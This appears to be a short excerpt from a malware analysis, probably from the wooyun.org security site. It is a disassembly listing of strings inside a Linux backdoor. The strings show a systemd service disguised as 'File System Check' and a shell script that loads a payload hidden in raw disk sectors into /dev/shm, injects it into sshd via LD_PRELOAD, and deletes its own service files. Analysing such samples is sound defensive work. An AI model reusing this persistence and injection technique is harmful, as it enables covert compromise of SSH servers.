 seg000:A200 s->UnitDescriptionFileSystemCheckAfterNetwork_targetSshd_s db '[Unit]',0Ah
seg000:A200 db 'Description=File System Check',0Ah
seg000:A200 db 'After=network.target sshd.service',0Ah
seg000:A200 db '[Service]',0Ah
seg000:A200 db 'Type=oneshot',0Ah
seg000:A200 db 'RemainAfterExit=yes',0Ah
seg000:A200 db 'ExecStart=/etc/systemd/system/multi-user.target.wants/dmscsi',0Ah,0
seg000:A2B0 s->EtcSystemdSystemMulti-user_target_wantsDmscsi_service db '/etc/systemd/system/multi-user.target.wants/dmscsi.service',0
seg000:A2EB align 2
seg000:A2EC s->CreateServiceFileFailD db '      Create service file fail, %d',0Dh,0Ah,0
seg000:A311 align 8
seg000:A318 s->BinShDdIfDevSdCOfDevShm_shmdiskvg_logBs512Coun_0 db '#!/bin/sh',0Ah
seg000:A318 db 'dd if=/dev/sd%c of=/dev/shm/.shmdiskvg.log bs=512 count=%u skip=%u >/dev/null 2>&1',0Ah
seg000:A318 db 'chcon -t bin_t /usr/sbin/sshd >/dev/null 2>&1',0Ah
seg000:A318 db 'LD_PRELOAD=/dev/shm/.shmdiskvg.log /usr/sbin/sshd >/dev/null 2>&1',0Ah
seg000:A318 db 'cp /etc/systemd/system/multi-user.target.wants/dmscsi* /tmp',0Ah
seg000:A318 db 'rm -f /etc/systemd/system/multi-user.target.wants/dmscsi* >/dev/null 2>&1',0Ah
seg000:A318 db 'exit 0',0Ah,0
drops.wooyun.org